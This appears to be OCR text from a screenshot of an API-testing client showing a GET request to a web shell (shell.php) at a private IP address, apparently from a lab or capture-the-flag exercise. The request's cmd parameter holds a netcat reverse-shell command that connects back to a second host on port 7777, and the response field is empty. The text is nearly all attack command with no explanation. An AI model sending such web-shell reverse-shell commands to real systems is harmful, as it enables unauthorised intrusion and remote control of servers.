 GET 192.168.1.112/shell.php?cmd=nc -e /bin/sh 192.168.1.76 7777 Send Save
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies Cod
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd nc -e /bin/sh 192.168.1.76 7777
Key Value Description
Response